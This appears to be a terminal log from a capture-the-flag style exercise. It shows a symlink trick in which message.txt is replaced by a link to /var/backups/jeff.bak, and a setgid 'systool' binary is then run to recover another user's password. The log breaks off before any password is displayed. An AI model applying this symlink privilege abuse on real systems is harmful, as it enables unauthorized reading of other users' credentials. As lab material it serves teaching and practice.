 -rwxrwxrwx 1 root root    108 May 24  2020 message.txt
-rwxr-sr-x 1 jeff pwman 17160 May 24  2020 systool
mv message.txt message.txt.backup
mv message.txt message.txt.backup
ln -s /var/backups/jeff.bak message.txt
ln -s /var/backups/jeff.bak message.txt
ls -l
ls -l
total 24
lrwxrwxrwx 1 backupmgr backupmgr    21 Sep  6 16:45 message.txt -> /var/backups/jeff.bak
-rwxrwxrwx 1 root      root        108 May 24  2020 message.txt.backup
-rwxr-sr-x 1 jeff      pwman     17160 May 24  2020 systool
./systool
./systool
Welcome to Jeffs System Administration tool.
This is still a very beta version and some things are not implemented yet.
Please Select an option from below.
1 ) View process information.
2 ) Restore your password.
3 ) Exit
2
2
Your Password is: